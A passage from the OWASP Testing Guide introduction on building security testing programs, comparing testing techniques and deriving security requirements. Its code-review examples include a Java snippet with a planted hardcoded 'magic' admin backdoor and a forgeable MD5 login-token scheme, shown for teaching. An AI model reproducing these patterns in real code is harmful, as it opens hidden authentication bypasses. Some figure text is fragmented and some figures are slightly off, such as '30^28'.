source code for the application is available, it should be given to the
security staff to assist them while performing their review. It is possi-
ble to discover vulnerabilities within the application source that would
be missed during a black box engagement.
Develop Metrics
An important part of a good security program is the ability to deter-
mine if things are getting better. It is important to track the results of
testing engagements, and develop metrics that will reveal the applica-
tion security trends within the organization.
Good metrics will show:
• If more education and training are required;
• If there is a particular security mechanism that is not clearly
understood by the development team;
• If the total number of security related problems being found
each month is going down.
Consistent metrics that can be generated in an automated way from
available source code will also help the organization in assessing the
effectiveness of mechanisms introduced to reduce security bugs in
software development. Metrics are not easily developed, so using
standard metrics like those provided by the OWASP Metrics project
and other organizations is a good starting point.
Document the Test Results
To conclude the testing process, it is important to produce a formal
record of what testing actions were taken, by whom, when they were
performed, and details of the test findings. It is wise to agree on an ac-
ceptable format for the report which is useful to all concerned parties,
which may include developers, project management, business own-
ers, IT department, audit, and compliance.
The report should be clear to the business owner in identifying where
material risks exist and sufficient to get their backing for subsequent
mitigation actions. The report should also be clear to the developer in
pin-pointing the exact function that is affected by the vulnerability and
associated recommendations for resolving issues in a language that
the developer will understand. The report should also allow another
security tester to reproduce the results. Writing the report should not
be overly burdensome on the security tester themselves. Security
testers are not generally renowned for their creative writing skills and
agreeing on a complex report can lead to instances where test results
do not get properly documented. Using a security test report template
can save time and ensure that results are documented accurately and
consistently, and are in a format that is suitable for the audience.
Testing Guide Introduction

13
Testing Techniques Explained
This section presents a high-level overview of various testing
techniques that can be employed when building a testing pro-
gram. It does not present specific methodologies for these tech-
niques as this information is covered in Chapter 3. This section is
included to provide context for the framework presented in the
next chapter and to highlight the advantages and disadvantages
of some of the techniques that should be considered. In particular,
we will cover:
• Manual Inspections & Reviews
• Threat Modeling
• Code Review
• Penetration Testing
Manual Inspections & Reviews
Overview
Manual inspections are human reviews that typically test the se-
curity implications of people, policies, and processes. Manual in-
spections can also include inspection of technology decisions such
as architectural designs. They are usually conducted by analyzing
documentation or performing interviews with the designers or
system owners.
While the concept of manual inspections and human reviews is
simple, they can be among the most powerful and effective tech-
niques available. By asking someone how something works and
why it was implemented in a specific way, the tester can quickly
determine if any security concerns are likely to be evident. Man-
ual inspections and reviews are one of the few ways to test the
software development life-cycle process itself and to ensure that
there is an adequate policy or skill set in place.
As with many things in life, when conducting manual inspections
and reviews it is recommended that a trust-but-verify model is
adopted. Not everything that the tester is shown or told will be
accurate.
Manual reviews are particularly good for testing whether people
understand the security process, have been made aware of policy,
and have the appropriate skills to design or implement a secure
application.
Other activities, including manually reviewing the documentation,
secure coding policies, security requirements, and architectural
designs, should all be accomplished using manual inspections.
Advantages:
• Requires no supporting technology
• Can be applied to a variety of situations
• Flexible
• Promotes teamwork
• Early in the SDLC
Disadvantages:
• Can be time consuming
• Supporting material not always available
• Requires significant human thought and skill to be effective
Testing Guide Introduction
Threat Modeling
Overview
Threat modeling has become a popular technique to help system
designers think about the security threats that their systems and
applications might face. Therefore, threat modeling can be seen as
risk assessment for applications. In fact, it enables the designer to
develop mitigation strategies for potential vulnerabilities and helps
them focus their inevitably limited resources and attention on the
parts of the system that most require it. It is recommended that
all applications have a threat model developed and documented.
Threat models should be created as early as possible in the SDLC,
and should be revisited as the application evolves and develop-
ment progresses.
To develop a threat model, we recommend taking a simple ap-
proach that follows the NIST 800-30 [11] standard for risk assess-
ment. This approach involves:
• Decomposing the application – use a process of manual
inspection to understand how the application works, its assets,
functionality, and connectivity.
• Defining and classifying the assets – classify the assets into
tangible and intangible assets and rank them according to
business importance.
• Exploring potential vulnerabilities - whether technical,
operational,or management.
• Exploring potential threats – develop a realistic view of potential
attack vectors from an attacker’s perspective, by using threat
scenarios or attack trees.
• Creating mitigation strategies – develop mitigating controls for
each of the threats deemed to be realistic.
The output from a threat model itself can vary but is typically a
collection of lists and diagrams. The OWASP Code Review Guide
outlines an Application Threat Modeling methodology that can be
used as a reference for the testing applications for potential se-
curity flaws in the design of the application. There is no right or
wrong way to develop threat models and perform information risk
assessments on applications. [12].
Advantages:
• Practical attacker’s view of the system
• Flexible
• Early in the SDLC
Disadvantages:
• Relatively new technique
• Good threat models don’t automatically mean good software
Source Code Review
Overview
Source code review is the process of manually checking the source
code of a web application for security issues. Many serious securi-
ty vulnerabilities cannot be detected with any other form of anal-
ysis or testing. As the popular saying goes “if you want to know
what’s really going on, go straight to the source.” Almost all secu-
rity experts agree that there is no substitute for actually looking
at the code. All the information for identifying security problems
is there in the code somewhere. Unlike testing third party closed

14
Testing Guide Introduction
software such as operating systems, when testing web applica-
tions (especially if they have been developed in-house) the source
code should be made available for testing purposes.
Many unintentional but significant security problems are also ex-
tremely difficult to discover with other forms of analysis or test-
ing, such as penetration testing, making source code analysis the
technique of choice for technical testing. With the source code, a
tester can accurately determine what is happening (or is supposed
to be happening) and remove the guess work of black box testing.
Examples of issues that are particularly conducive to being found
through source code reviews include concurrency problems, flawed
business logic, access control problems, and cryptographic weak-
nesses as well as backdoors, Trojans, Easter eggs, time bombs,
logic bombs, and other forms of malicious code. These issues of-
ten manifest themselves as the most harmful vulnerabilities in
web sites. Source code analysis can also be extremely efficient to
find implementation issues such as places where input validation
was not performed or when fail open control procedures may be
present. But keep in mind that operational procedures need to be
reviewed as well, since the source code being deployed might not
be the same as the one being analyzed herein [13].
Advantages:
• Completeness and effectiveness
• Accuracy
• Fast (for competent reviewers)
Disadvantages:
• Requires highly skilled security developers
• Can miss issues in compiled libraries
• Cannot detect run-time errors easily
• The source code actually deployed might differ from the one
being analyzed
For more on code review, checkout the OWASP code review project.
Penetration Testing
Overview
Penetration testing has been a common technique used to test
network security for many years. It is also commonly known as
black box testing or ethical hacking. Penetration testing is essen-
tially the “art” of testing a running application remotely to find
security vulnerabilities, without knowing the inner workings of
the application itself. Typically, the penetration test team would
have access to an application as if they were users. The tester acts
like an attacker and attempts to find and exploit vulnerabilities. In
many cases the tester will be given a valid account on the system.
While penetration testing has proven to be effective in network
security, the technique does not naturally translate to applica-
tions. When penetration testing is performed on networks and
operating systems, the majority of the work is involved in finding
and then exploiting known vulnerabilities in specific technologies.
As web applications are almost exclusively bespoke, penetration
testing in the web application arena is more akin to pure research.
Penetration testing tools have been developed that automate the
process, but with the nature of web applications their effective-
ness is usually poor.
Many people today use web application penetration testing as
their primary security testing technique. Whilst it certainly has its
place in a testing program, we do not believe it should be consid-
ered as the primary or only testing technique. Gary McGraw in [14]
summed up penetration testing well when he said, “If you fail a
penetration test you know you have a very bad problem indeed. If
you pass a penetration test you do not know that you don’t have
a very bad problem”. However, focused penetration testing (i.e.,
testing that attempts to exploit known vulnerabilities detected in
previous reviews) can be useful in detecting if some specific vul-
nerabilities are actually fixed in the source code deployed on the
web site.
Advantages:
• Can be fast (and therefore cheap)
• Requires a relatively lower skill-set than source code review
• Tests the code that is actually being exposed
Disadvantages:
• Too late in the SDLC
• Front impact testing only.
The Need for a Balanced Approach
With so many techniques and approaches to testing the security of
web applications it can be difficult to understand which techniques
to use and when to use them. Experience shows that there is no
right or wrong answer to the question of exactly what techniques
should be used to build a testing framework. In fact all techniques
should probably be used to test all the areas that need to be tested.
Although it is clear that there is no single technique that can be
performed to effectively cover all security testing and ensure that
all issues have been addressed, many companies adopt only one
approach. The approach used has historically been penetration
testing. Penetration testing, while useful, cannot effectively ad-
dress many of the issues that need to be tested. It is simply “too
little too late” in the software development life cycle (SDLC).
The correct approach is a balanced approach that includes several
techniques, from manual reviews to technical testing. A balanced
approach should cover testing in all phases of the SDLC. This ap-
proach leverages the most appropriate techniques available de-
pending on the current SDLC phase.
Of course there are times and circumstances where only one tech-
nique is possible. For example, a test on a web application that has
already been created, but where the testing party does not have
access to the source code. In this case, penetration testing is clearly
better than no testing at all. However, the testing parties should be
encouraged to challenge assumptions, such as no access to source
code, and to explore the possibility of more complete testing.
A balanced approach varies depending on many factors, such as
the maturity of the testing process and corporate culture. It is rec-
ommended that a balanced testing framework should look some-
thing like the representations shown in Figure 3 and Figure 4. The
following figure shows a typical proportional representation over-

15
laid onto the software development life cycle. In keeping with re-
search and experience, it is essential that companies place a higher
emphasis on the early stages of development.
Testing Guide Introduction
DEFINE
DESIGN
DEVELOP
DEPLOY
MAINTAIN
1
0
-
1
5
%
1
0
-
3
5
%
1
5
-
3
5
%
1
2
-
2
5
%
1
0
-
1
5
%
Figure 3: Proportion of Test Effort in SDLC
Figure 4: Proportion of Test Effort According to Test Technique
‘Example 1: Magic Parameters’
Imagine a simple web application that accepts a name-value pair of
“magic” and then the value. For simplicity, the GET request may be:
http://www.host/application?magic=value
To further simplify the example, the values in this case can only be AS-
CII characters a – z (upper or lowercase) and integers 0 – 9.
The designers of this application created an administrative backdoor
during testing, but obfuscated it to prevent the casual observer from
discovering it. By submitting the value sf8g7sfjdsurtsdieerwqreds-
gnfg8d (30 characters), the user will then be logged in and presented
with an administrative screen with total control of the application. The
HTTP request is now:
http://www.host/application?magic= sf8g7sfjdsurtsdieerwqredsgnf-
g8d
Given that all of the other parameters were simple two- and
three-characters fields, it is not possible to start guessing combina-
tions at approximately 28 characters. A web application scanner will
need to brute force (or guess) the entire key space of 30 characters.
That is up to 30^28 permutations, or trillions of HTTP requests. That
is an electron in a digital haystack.
The code for this exemplar Magic Parameter check may look like the
following:
public void doPost( HttpServletRequest request, HttpServle-
tResponse response)
{
String magic = “sf8g7sfjdsurtsdieerwqredsgnfg8d”;
boolean admin = magic.equals( request.getParameter(“mag-
ic”));
if (admin) doAdmin( request, response);
else …. // normal processing
}
By looking in the code, the vulnerability practically leaps off the page
as a potential problem.
Example 2: Bad Cryptography
Cryptography is widely used in web applications. Imagine that a devel-
oper decided to write a simple cryptography algorithm to sign a user
in from site A to site B automatically. In his/her wisdom, the developer
decides that if a user is logged into site A, then he/she will generate
a key using an MD5 hash function that comprises: Hash { username :
date }
When a user is passed to site B, he/she will send the key on the query
string to site B in an HTTP re-direct. Site B independently computes
the hash, and compares it to the hash passed on the request. If they
match, site B signs the user in as the user they claim to be.
As the scheme is explained the inadequacies can be worked out. Any-
one that figures out the scheme (or is told how it works, or downloads
the information from Bugtraq) can log in as any user. Manual inspec-
tion, such as a review or code inspection, would have uncovered this
security issue quickly. A black-box web application scanner would not
have uncovered the vulnerability. It would have seen a 128-bit hash
that changed with each user, and by the nature of hash functions, did
not change in any predictable way.
PROCESS REVIEWS
& MANUAL INSPECTIONS
CODE REVIEW
SECURITY TESTING
The following figure shows a typical proportional representation
overlaid onto testing techniques.
A Note about Web Application Scanners
Many organizations have started to use automated web application
scanners. While they undoubtedly have a place in a testing program,
some fundamental issues need to be highlighted about why it is be-
lieved that automating black box testing is not (or will ever be) effec-
tive. However, highlighting these issues should not discourage the use
of web application scanners. Rather, the aim is to ensure the limita-
tions are understood and testing frameworks are planned appropri-
ately.
Important: OWASP is currently working to develop a web application
scanner bench marking platform. The following examples show why
automated black box testing is not effective.

16
Testing Guide Introduction
A Note about Static Source Code Review Tools
Many organizations have started to use static source code scanners.
While they undoubtedly have a place in a comprehensive testing pro-
gram, it is necessary to highlight some fundamental issues about why
this approach is not effective when used alone. Static source code
analysis alone cannot identify issues due to flaws in the design, since
it cannot understand the context in which the code is constructed.
Source code analysis tools are useful in determining security issues
due to coding errors, however significant manual effort is required to
validate the findings.
Deriving Security Test Requirements
To have a successful testing program, one must know what the test-
ing objectives are. These objectives are specified by the security re-
quirements. This section discusses in detail how to document require-
ments for security testing by deriving them from applicable standards
and regulations, and from positive and negative application require-
ments. It also discusses how security requirements effectively drive
security testing during the SDLC and how security test data can be
used to effectively manage software security risks.
Testing Objectives
One of the objectives of security testing is to validate that security
controls operate as expected. This is documented via security re-
quirements that describe the functionality of the security control. At a
high level, this means proving confidentiality, integrity, and availability
of the data as well as the service. The other objective is to validate
that security controls are implemented with few or no vulnerabilities.
These are common vulnerabilities, such as the OWASP Top Ten, as
well as vulnerabilities that have been previously identified with secu-
rity assessments during the SDLC, such as threat modelling, source
code analysis, and penetration test.
Security Requirements Documentation
The first step in the documentation of security requirements is to
understand the business requirements. A business requirement
document can provide initial high-level information on the expected
functionality of the application. For example, the main purpose of an
application may be to provide financial services to customers or to al-
low goods to be purchased from an on-line catalog. A security section
of the business requirements should highlight the need to protect the
customer data as well as to comply with applicable security docu-
mentation such as regulations, standards, and policies.
A general checklist of the applicable regulations, standards, and pol-
icies is a good preliminary security compliance analysis for web ap-
plications. For example, compliance regulations can be identified by
checking information about the business sector and the country or
state where the application will operate. Some of these compliance
guidelines and regulations might translate into specific technical re-
quirements for security controls. For example, in the case of financial
applications, the compliance with FFIEC guidelines for authentication
[15] requires that financial institutions implement applications that
mitigate weak authentication risks with multi-layered security con-
trol and multi-factor authentication.
Applicable industry standards for security need also to be captured by
the general security requirement checklist. For example, in the case
of applications that handle customer credit card data, the compliance
with the PCI DSS [16] standard forbids the storage of PINs and CVV2
data and requires that the merchant protect magnetic strip data in
storage and transmission with encryption and on display by mask-
ing. Such PCI DSS security requirements could be validated via source
code analysis.
Another section of the checklist needs to enforce general require-
ments for compliance with the organization’s information security
standards and policies. From the functional requirements perspec-
tive, requirements for the security control need to map to a specific
section of the information security standards. An example of such re-
quirement can be: “a password complexity of six alphanumeric char-
acters must be enforced by the authentication controls used by the
application.” When security requirements map to compliance rules a
security test can validate the exposure of compliance risks. If violation
with information security standards and policies are found, these will
result in a risk that can be documented and that the business has to
manage. Since these security compliance requirements are enforce-
able, they need to be well documented and validated with security
tests.
Security Requirements Validation
From the functionality perspective, the validation of security require-
ments is the main objective of security testing. From the risk man-
agement perspective, the validation of security requirements is the
objective of information security assessments. At a high level, the
main goal of information security assessments is the identification of
gaps in security controls, such as lack of basic authentication, autho-
rization, or encryption controls. More in depth, the security assess-
ment objective is risk analysis, such as the identification of potential
weaknesses in security controls that ensure the confidentiality, in-
tegrity, and availability of the data. For example, when the application
deals with personal identifiable information (PII) and sensitive data,
the security requirement to be validated is the compliance with the
company information security policy requiring encryption of such
data in transit and in storage. Assuming encryption is used to protect
the data, encryption algorithms and key lengths need to comply with
the organization encryption standards. These might require that only
certain algorithms and key lengths could be used. For example, a se-
curity requirement that can be security tested is verifying that only
allowed ciphers are used (e.g., SHA-256, RSA, AES) with allowed min-
imum key lengths (e.g., more than 128 bit for symmetric and more
than 1024 for asymmetric encryption).
From the security assessment perspective, security requirements can
be validated at different phases of the SDLC by using different arti-
facts and testing methodologies. For example, threat modeling focus-
es on identifying security flaws during design, secure code analysis
and reviews focus on identifying security issues in source code during
development, and penetration testing focuses on identifying vulnera-
bilities in the application during testing or validation.
Security issues that are identified early in the SDLC can be document-
ed in a test plan so they can be validated later with security tests. By
combining the results of different testing techniques, it is possible to
derive better security test cases and increase the level of assurance
of the security requirements. For example, distinguishing true vulner-
abilities from the un-exploitable ones is possible when the results of
penetration tests and source code analysis are combined. Considering
the security test for a SQL injection vulnerability, for example, a black
box test might first involve a scan of the application to fingerprint the
vulnerability. The first evidence of a potential SQL injection vulnerabili-
ty that can be validated is the generation of a SQL exception. A further

17
Testing Guide Introduction
validation of the SQL vulnerability might involve manually injecting
attack vectors to modify the grammar of the SQL query for an infor-
mation disclosure exploit. This might involve a lot of trial-and-error
analysis until the malicious query is executed. Assuming the tester
has the source code, she might learn from the source code analysis
on how to construct the SQL attack vector that can exploit the vul-
nerability (e.g., execute a malicious query returning confidential data
to unauthorized user).
Threats and Countermeasures Taxonomies
A threat and countermeasure classification, which takes into con-
sideration root causes of vulnerabilities, is the critical factor in ver-
ifying that security controls are designed, coded, and built to miti-
gate the impact of the exposure of such vulnerabilities. In the case
of web applications, the exposure of security controls to common
vulnerabilities, such as the OWASP Top Ten, can be a good starting
point to derive general security requirements. More specifically, the
web application security frame [17] provides a classification (e.g.
taxonomy) of vulnerabilities that can be documented in different
guidelines and standards and validated with security tests.
The focus of a threat and countermeasure categorization is to define
security requirements in terms of the threats and the root cause of
the vulnerability. A threat can be categorized by using STRIDE [18]
as Spoofing, Tampering, Repudiation, Information disclosure, Denial
of service, and Elevation of privilege. The root cause can be catego-
rized as security flaw in design, a security bug in coding, or an issue
due to insecure configuration. For example, the root cause of weak
authentication vulnerability might be the lack of mutual authenti-
cation when data crosses a trust boundary between the client and
server tiers of the application. A security requirement that captures
the threat of non-repudiation during an architecture design review
allows for the documentation of the requirement for the counter-
measure (e.g., mutual authentication) that can be validated later on
with security tests.
A threat and countermeasure categorization for vulnerabilities can
also be used to document security requirements for secure coding
such as secure coding standards. An example of a common coding
error in authentication controls consists of applying an hash func-
tion to encrypt a password, without applying a seed to the value.
From the secure coding perspective, this is a vulnerability that af-
fects the encryption used for authentication with a vulnerability
root cause in a coding error. Since the root cause is insecure coding
the security requirement can be documented in secure coding stan-
dards and validated through secure code reviews during the devel-
opment phase of the SDLC.
Security Testing and Risk Analysis
Security requirements need to take into consideration the severity
of the vulnerabilities to support a risk mitigation strategy. Assuming
that the organization maintains a repository of vulnerabilities found
in applications (i.e, a vulnerability knowledge base), the security
issues can be reported by type, issue, mitigation, root cause, and
mapped to the applications where they are found. Such a vulnera-
bility knowledge base can also be used to establish a metrics to an-
alyze the effectiveness of the security tests throughout the SDLC.
For example, consider an input validation issue, such as a SQL in-
jection, which was identified via source code analysis and report-
ed with a coding error root cause and input validation vulnerabil-
ity type. The exposure of such vulnerability can be assessed via a
penetration test, by probing input fields with several SQL injection
attack vectors. This test might validate that special characters are
filtered before hitting the database and mitigate the vulnerability.
By combining the results of source code analysis and penetration
testing it is possible to determine the likelihood and exposure of the
vulnerability and calculate the risk rating of the vulnerability. By re-
porting vulnerability risk ratings in the findings (e.g., test report) it is
possible to decide on the mitigation strategy. For example, high and
medium risk vulnerabilities can be prioritized for remediation, while
low risk can be fixed in further releases.
By considering the threat scenarios of exploiting common vulner-
abilities it is possible to identify potential risks that the application
security control needs to be security tested for. For example, the
OWASP Top Ten vulnerabilities can be mapped to attacks such as
phishing, privacy violations, identify theft, system compromise,
data alteration or data destruction, financial loss, and reputation
loss. Such issues should be documented as part of the threat
scenarios. By thinking in terms of threats and vulnerabilities, it
is possible to devise a battery of tests that simulate such attack
scenarios. Ideally, the organization vulnerability knowledge base
can be used to derive security risk driven tests cases to validate
the most likely attack scenarios. For example, if identity theft is
considered high risk, negative test scenarios should validate the
mitigation of impacts deriving from the exploit of vulnerabilities
in authentication, cryptographic controls, input validation, and au-
thorization controls.
Deriving Functional and Non Functional
Test Requirements
Functional Security Requirements
From the perspective of functional security requirements, the ap-
plicable standards, policies and regulations drive both the need for
a type of security control as well as the control functionality. These
requirements are also referred to as “positive requirements”, since
they state the expected functionality that can be validated through
security tests. Examples of positive requirements are: “the ap-
plication will lockout the user after six failed log on attempts” or
“passwords need to be a minimum of six alphanumeric characters”.
The validation of positive requirements consists of asserting the
expected functionality and can be tested by re-creating the testing
conditions and running the test according to predefined inputs. The
results are then shown as as a fail or pass condition.
In order to validate security requirements with security tests, se-
curity requirements need to be function driven and they need to
highlight the expected functionality (the what) and implicitly the
implementation (the how). Examples of high-level security design
requirements for authentication can be:
• Protect user credentials and shared secrets in transit and in
storage
• Mask any confidential data in display (e.g., passwords, accounts)
• Lock the user account after a certain number of failed log in
attempts
• Do not show specific validation errors to the user as a result of a
failed log on
• Only allow passwords that are alphanumeric, include special
characters and six characters minimum length, to limit the attack
surface

18
Testing Guide Introduction
• Allow for password change functionality only to authenticated
users by validating the old password, the new password, and the
user answer to the challenge question, to prevent brute forcing of
a password via password change.
• The password reset form should validate the user’s username and
the user’s registered email before sending the temporary
password to the user via email. The temporary password issued
should be a one time password. A link to the password reset web
page will be sent to the user. The password reset web page should
validate the user temporary password, the new password, as well
as the user answer to the challenge question.
Risk Driven Security Requirements
Security tests need also to be risk driven, that is they need to vali-
date the application for unexpected behavior. These are also called
“negative requirements”, since they specify what the application
should not do.
Examples of negative requirements are:
• The application should not allow for the data to be altered or
destroyed
• The application should not be compromised or misused for
unauthorized financial transactions by a malicious user.
Negative requirements are more difficult to test, because there is
no expected behavior to look for. This might require a threat ana-
lyst to come up with unforeseeable input conditions, causes, and
effects. This is where security testing needs to be driven by risk
analysis and threat modeling. The key is to document the threat
scenarios and the functionality of the countermeasure as a factor
to mitigate a threat.
For example, in the case of authentication controls, the following
security requirements can be documented from the threats and
countermeasure perspective:
• Encrypt authentication data in storage and transit to mitigate risk
of information disclosure and authentication protocol attacks
• Encrypt passwords using non reversible encryption such as using
a digest (e.g., HASH) and a seed to prevent dictionary attacks
• Lock out accounts after reaching a log on failure threshold and
enforce password complexity to mitigate risk of brute force
password attacks
• Display generic error messages upon validation of credentials to
mitigate risk of account harvesting or enumeration
• Mutually authenticate client and server to prevent non-repudiation
and Man In the Middle (MiTM) attacks
Threat modeling tools such as threat trees and attack libraries can
be useful to derive the negative test scenarios. A threat tree will
assume a root attack (e.g., attacker might be able to read other us-
ers’ messages) and identify different exploits of security controls
(e.g., data validation fails because of a SQL injection vulnerability)
and necessary countermeasures (e.g., implement data validation
and parametrized queries) that could be validated to be effective
in mitigating such attacks.
Deriving Security Test Requirements Through Use and Misuse
Cases
A prerequisite to describing the application functionality is to un-
derstand what the application is supposed to do and how. This can
be done by describing use cases. Use cases, in the graphical form
as commonly used in software engineering, show the interactions
of actors and their relations. They help to identify the actors in the
application, their relationships, the intended sequence of actions
for each scenario, alternative actions, special requirements, pre-
conditions and and post-conditions.
Similar to use cases, misuse and abuse cases [19] describe unin-
tended and malicious use scenarios of the application. These mis-
use cases provide a way to describe scenarios of how an attacker
could misuse and abuse the application. By going through the in-
dividual steps in a use scenario and thinking about how it can be
maliciously exploited, potential flaws or aspects of the application
that are not well-defined can be discovered. The key is to describe
all possible or, at least, the most critical use and misuse scenarios.
Misuse scenarios allow the analysis of the application from the at-
tacker’s point of view and contribute to identifying potential vulner-
abilities and the countermeasures that need to be implemented to
mitigate the impact caused by the potential exposure to such vul-
nerabilities. Given all of the use and abuse cases, it is important to
analyze them to determine which of them are the most critical ones
and need to be documented in security requirements. The identifi-
cation of the most critical misuse and abuse cases drives the doc-
umentation of security requirements and the necessary controls
where security risks should be mitigated.
To derive security requirements from use and misuse case [20] it is
important to define the functional scenarios and the negative sce-
narios and put these in graphical form. In the case of derivation of
security requirements for authentication, for example, the following
step-by-step methodology can be followed.
Step 1: Describe the Functional Scenario: User authenticates by
supplying a username and password. The application grants access
to users based upon authentication of user credentials by the appli-
cation and provides specific errors to the user when validation fails.
Step 2: Describe the Negative Scenario: Attacker breaks the au-
thentication through a brute force or dictionary attack of pass-
words and account harvesting vulnerabilities in the application.
The validation errors provide specific information to an attacker to
guess which accounts are actually valid registered accounts (user-
names). Then the attacker will try to brute force the password for
such a valid account. A brute force attack to four minimum length
all digit passwords can succeed with a limited number of attempts
(i.e., 10^4).
Step 3: Describe Functional and Negative Scenarios With Use and
Misuse Case: The graphical example in Figure below depicts the
derivation of security requirements via use and misuse cases. The
functional scenario consists of the user actions (enteringa user-
name and password) and the application actions (authenticating
the user and providing an error message if validation fails). The mis-
use case consists of the attacker actions, i.e. trying to break authen-
tication by brute forcing the password via a dictionary attack and by
guessing the valid usernames from error messages. By graphically
representing the threats to the user actions (misuses), it is possible
to derive the countermeasures as the application actions that mit-
igate such threats.

19
Enter
username
and
password
User
authentiction
Brute force
authentication
Show
generic
error
message
Harvest
(guess)
valid user
accounts
Look account
after N
failed login
attempts
Dictionary
attacks
Validate
password
minimum lenght
and complexity
Includes
Includes
Includes
Includes
USER
HACKER /
MALICIOUS
USER
APPLICATION /
SERVER
Step 4: Elicit The Security Requirements. In this case, the following
security requirements for authentication are derived:
1) Passwords need to be alphanumeric, lower and upper case and
minimum of seven character length
2) Accounts need to lockout after five unsuccessful log in attempt
3) Log in error messages need to be generic
These security requirements need to be documented and tested.
Security Tests Integrated in Development and
Testing Workflows
Security Testing in the Development Workflow
Security testing during the development phase of the SDLC rep-
resents the first opportunity for developers to ensure that the in-
dividual software components they have developed are security
tested before they are integrated with other components and built
into the application. Software components might consist of soft-
ware artifacts such as functions, methods, and classes, as well
as application programming interfaces, libraries, and executable
files. For security testing, developers can rely on the results of the
source code analysis to verify statically that the developed source
code does not include potential vulnerabilities and is compliant with
the secure coding standards. Security unit tests can further verify
dynamically (i.e., at run time) that the components function as ex-
pected. Before integrating both new and existing code changes in
Testing Guide Introduction
the application build, the results of the static and dynamic analysis
should be reviewed and validated.
The validation of source code before integration in application builds
is usually the responsibility of the senior developer. Such senior de-
velopers are also the subject matter experts in software security
and their role is to lead the secure code review. They must make de-
cisions on whether to accept the code to be released in the applica-
tion build or to require further changes and testing. This secure code
review workflow can be enforced via formal acceptance as well as a
check in a workflow management tool. For example, assuming the
typical defect management workflow used for functional bugs, se-
curity bugs that have been fixed by a developer can be reported on a
defect or change management system. The build master can look at
the test results reported by the developers in the tool and grant ap-
provals for checking in the code changes into the application build.
Security Testing in the Test Workflow
After components and code changes are tested by developers and
checked in to the application build, the most likely next step in the
software development process workflow is to perform tests on the
application as a whole entity. This level of testing is usually referred
to as integrated test and system level test. When security tests are
part of these testing activities they can be used to validate both the
security functionality of the application as a whole, as well as the
exposure to application level vulnerabilities.These security tests on
the application include both white box testing, such as source code
analysis, and black box testing, such as penetration testing. Gray
box testing is similar to Black box testing. In a gray box testing it
is assumed that the tester has some partial knowledge about the
session management of the application, and that should help in un-
derstanding whether the log out and timeout functions are properly
secured.
The target for the security tests is the complete system that will be
potentially attacked and includes both the whole source code and
the executable. One peculiarity of security testing during this phase
is that it is possible for security testers to determine whether vul-
nerabilities can be exploited and expose the application to real risks.
These include common web application vulnerabilities, as well as
security issues that have been identified earlier in the SDLC with
other activities such as threat modeling, source code analysis, and
secure code reviews.
Usually testing engineers, rather then software developers, per-
form security tests when the application is in scope for integration
system tests. Such testing engineers have security knowledge of
web application vulnerabilities, black box and white box security
testing techniques, and own the validation of security requirements
in this phase. In order to perform such security tests, it is a prerequi-
site that security test cases are documented in the security testing
guidelines and procedures.
A testing engineer who validates the security of the application in
the integrated system environment might release the application
for testing in the operational environment (e.g., user acceptance
tests). At this stage of the SDLC (i.e., validation), the application
functional testing is usually a responsibility of QA testers, while
white-hat hackers or security consultants are usually responsible
for security testing. Some organizations rely on their own special-
ized ethical hacking team to conduct such tests when a third party

20
Testing Guide Introduction
assessment is not required (such as for auditing purposes).
Since these tests are the last resort for fixing vulnerabilities be-
fore the application is released to production, it is important that
such issues are addressed as recommended by the testing team.
The recommendations can include code, design, or configuration
change. At this level, security auditors and information security of-
ficers discuss the reported security issues and analyze the potential
risks according to information risk management procedures. Such
procedures might require the development team to fix all high risk
vulnerabilities before the application can be deployed, unless such
risks are acknowledged and accepted.
Developers’ Security Tests
Security Testing in the Coding Phase: Unit Tests
From the developer’s perspective, the main objective of security
tests is to validate that code is being developed in compliance with
secure coding standards requirements. Developers’ own coding
artifacts (such as functions, methods, classes, APIs, and libraries)
need to be functionally validated before being integrated into the
application build.
The security requirements that developers have to follow should be
documented in secure coding standards and validated with static
and dynamic analysis. If the unit test activity follows a secure code
review, unit tests can validate that code changes required by se-
cure code reviews are properly implemented. Secure code reviews
and source code analysis through source code analysis tools help
developers in identifying security issues in source code as it is de-
veloped. By using unit tests and dynamic analysis (e.g., debugging)
developers can validate the security functionality of components as
well as verify that the countermeasures being developed mitigate
any security risks previously identified through threat modeling and
source code analysis.
A good practice for developers is to build security test cases as a
generic security test suite that is part of the existing unit testing
framework. A generic security test suite could be derived from pre-
viously defined use and misuse cases to security test functions,
methods and classes. A generic security test suite might include
security test cases to validate both positive and negative require-
ments for security controls such as:
• Identity, Authentication & Access Control
• Input Validation & Encoding
• Encryption
• User and Session Management
• Error and Exception Handling
• Auditing and Logging
Developers empowered with a source code analysis tool integrated
into their IDE, secure coding standards, and a security unit testing
framework can assess and verify the security of the software com-
ponents being developed. Security test cases can be run to identify
potential security issues that have root causes in source code: be-
sides input and output validation of parameters entering and exiting
the components, these issues include authentication and authori-
zation checks done by the component, protection of the data within
the component, secure exception and error handling, and secure
auditing and logging. Unit test frameworks such as Junit, Nunit,
and CUnit can be adapted to verify security test requirements. In
the case of security functional tests, unit level tests can test the
functionality of security controls at the software component lev-
el, such as functions, methods, or classes. For example, a test case
could validate input and output validation (e.g., variable sanitation)
and boundary checks for variables by asserting the expected func-
tionality of the component.
The threat scenarios identified with use and misuse cases can be
used to document the procedures for testing software compo-
nents. In the case of authentication components, for example, se-
curity unit tests can assert the functionality of setting an account
lockout as well as the fact that user input parameters cannot be
abused to bypass the account lockout (e.g., by setting the account
lockout counter to a negative number).
At the component level, security unit tests can validate positive as-
sertions as well as negative assertions, such as errors and excep-
tion handling. Exceptions should be caught without leaving the sys-
tem in an insecure state, such as potential denial of service caused
by resources not being de-allocated (e.g., connection handles not
closed within a final statement block), as well as potential elevation
of privileges (e.g., higher privileges acquired before the exception is
thrown and not re-set to the previous level before exiting the func-
tion). Secure error handling can validate potential information dis-
closure via informative error messages and stack traces.
Unit level security test cases can be developed by a security engi-
neer who is the subject matter expert in software security and is
also responsible for validating that the security issues in the source
code have been fixed and can be checked into the integrated system
build. Typically, the manager of the application builds also makes
sure that third-party libraries and executable files are security as-
sessed for potential vulnerabilities before being integrated in the
application build.
Threat scenarios for common vulnerabilities that have root causes
in insecure coding can also be documented in the developer’s se-
curity testing guide. When a fix is implemented for a coding defect
identified with source code analysis, for example, security test cas-
es can verify that the implementation of the code change follows
the secure coding requirements documented in the secure coding
standards.
Source code analysis and unit tests can validate that the code
change mitigates the vulnerability exposed by the previously iden-
tified coding defect. The results of automated secure code analysis
can also be used as automatic check-in gates for version control, for
example software artifacts cannot be checked into the build with
high or medium severity coding issues.
Functional Testers’ Security Tests
Security Testing During the Integration and Validation Phase:
Integrated System Tests and Operation Tests
The main objective of integrated system tests is to validate the “de-
fense in depth” concept, that is, that the implementation of secu-
rity controls provides security at different layers. For example, the
